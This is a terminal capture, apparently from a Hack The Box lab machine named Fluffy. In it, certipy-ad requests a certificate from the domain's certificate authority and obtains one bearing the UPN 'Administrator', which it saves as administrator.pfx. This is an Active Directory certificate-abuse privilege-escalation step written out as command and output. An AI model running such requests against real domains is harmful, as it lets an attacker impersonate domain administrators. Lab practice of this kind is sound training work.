 ┌──(cadet㉿kali)-[~/…/fluffy/results/10.10.11.69/loot]
└─$ certipy-ad req \
    -k -dc-ip '10.10.11.69' \
    -target 'DC01.FLUFFY.HTB' -ca 'fluffy-DC01-CA' \
    -template 'User'
Certipy v5.0.2 - by Oliver Lyak (ly4k)

[!] DC host (-dc-host) not specified and Kerberos authentication is used. This might fail
[*] Requesting certificate via RPC
[*] Request ID is 18
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'